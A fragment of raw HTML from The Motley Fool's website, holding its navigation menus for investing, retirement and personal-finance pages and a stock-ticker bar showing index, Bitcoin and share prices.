data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=2b3aa9a1-53d8-4e19-9aca-25e3d961dbe7&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+197%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+950%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnptb»-trigger-radix-«Raqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Raqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Riqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Riqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Rqqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Rqqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R12qhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R12qhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1aqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1aqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1iqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1iqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,969.01</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-9.02</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,071.56</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+55.96</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,686.42</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-171.03</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$84,139.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-5.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4,678.79</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/sbux/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">SBUX</div><div class="text-sm text-gray-900">$93.87</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/t/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">T</div><div class="text-sm text-gray-900">$25.10</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+4.3%</div><div class="text-sm whitespace-nowrap fill-green-900 